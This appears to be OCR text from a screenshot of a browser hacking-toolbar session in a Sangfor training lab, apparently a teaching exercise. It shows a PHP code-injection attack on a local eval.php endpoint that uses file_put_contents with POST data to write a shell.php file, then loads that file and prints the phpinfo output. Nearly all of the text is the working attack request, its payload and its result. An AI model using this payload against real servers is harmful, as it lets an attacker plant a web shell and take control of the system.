 INT
SQL- XSS- Encryption- Encoding- Other-
Load URL
http://127.0.0.1/php/os/eval.php?a=var_dump(file_put_contents($_POST[1],$_POST[2]));
Split URL
Execute
Enable Post data Enable Referrer
Post data
1=shell.php&2=<?php phpinfo()?>
int(17)
INT
SQL- XSS- Encryption- Encoding- Other-
Load URL
http://127.0.0.1/php/os/shell.php
Split URL
Execute
Enable Post data Enable Referrer
PHP Version 5.6.28
php
System Windows NT SHIYAN1-I1 6.2 build 9200 (Windows 8 Professional Edition) i586
Build Date Nov 9 2016 06:33:44
Compiler MSVC11 (Visual C++ 2012)
Architecture x86
Configure Command cscript /nologo configure.js "--enable-snapshot-build" "--disable-isapi" "--enable-debug-pack"
"--without-mssql" "--without-pdo-mssql" "--without-pi3web" "--with-pdo-oci=c:\php-sdk\oracle
\x86\instantclient_12_1\sdk,shared" "--with-oci8-12c=c:\php-sdk\oracle\x86\instantclient_12_1
\sdk,shared" "--enable-object-out-dir=../obj/" "--enable-com-dotnet=shared" "--with-mcrypt=static"
"--without-analyzer" "--with-pgo"
信服产业教育中心
SANGFOR EDUCATION CENTER
育中心
CENTER
深信服
SANGFOR